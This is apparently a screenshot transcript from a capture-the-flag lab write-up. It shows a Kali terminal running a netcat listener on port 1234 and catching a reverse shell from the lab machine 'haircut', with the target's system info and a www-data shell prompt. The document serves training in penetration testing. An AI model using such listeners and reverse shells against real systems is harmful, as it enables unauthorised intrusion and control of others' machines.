 ┌──(root💀kali)-[~]
└─# nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.24.
Ncat: Connection from 10.10.10.24:37282.
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 04:20:05 up 43 min,  0 users,  load average: 0.00, 0.01, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$